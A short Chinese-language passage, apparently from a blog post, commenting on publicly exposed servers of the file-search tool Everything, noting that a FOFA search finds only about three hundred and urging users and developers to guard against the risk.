

但是,我国基本国情是,绝大部分都是没有公网IP的,这些更多的是服务器居多,一般是个人的文件储存服务器:

通过fofa搜索只有三百左右,影响应该不大。但是作为个人一定要做好类似软件的防御措施,已经有人给everything的开发者发邮件了,作为软件开发者,在给用户提供方便的同时,也应该提醒用户潜在的风险。